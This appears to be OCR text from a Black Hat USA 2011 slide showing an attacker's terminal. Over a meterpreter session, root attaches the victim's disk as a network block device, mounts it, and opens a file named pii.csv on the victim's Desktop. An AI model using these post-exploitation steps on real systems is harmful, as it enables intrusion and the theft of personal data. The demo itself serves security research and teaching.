 ws/meterpreter/bind_tcp
8H DC Attacker
Applications Places System
root@ubuntu: ~/victim/Documents and Settings/Victim/Desktop
File Edit View Search Terminal Tabs Help
wesley@ubuntu: ~/metasploit
root@ubuntu: ~/victim/Documents an...
root@ubuntu:~# /etc/init.d/iscsitarget stop
* Removing iSCSI enterprise target devices: [ OK ]
root@ubuntu:~# nbd-client localhost 10005 /dev/nbd0
Negotiation: ..size = 41943040KB
bs=1024, sz=41943040
root@ubuntu:~# xxd /dev/nbd0 | less
root@ubuntu:~# mount -r /dev/nbd0 victim
root@ubuntu:~# cd victim/Documents\ and\ Settings/
All Users/ LocalService/ Victim/
Default User/ NetworkService/
root@ubuntu:~# cd victim/Documents\ and\ Settings/Victim/Desktop/
root@ubuntu:~/victim/Documents and Settings/Victim/Desktop# ls -al
total 1448
drwxrwxrwx 1 root root 0 2011-08-03 16:07 .
drwxrwxrwx 1 root root 4096 2011-07-18 14:24 ..
-rwxrwxrwx 1 root root 1476976 2011-07-29 07:39 pii.csv
root@ubuntu:~/victim/Documents and Settings/Victim/Desktop# less pii.csv
root@ubuntu:~/victim/Documents and Settings/Victim/Desktop#
black hat
USA + 2011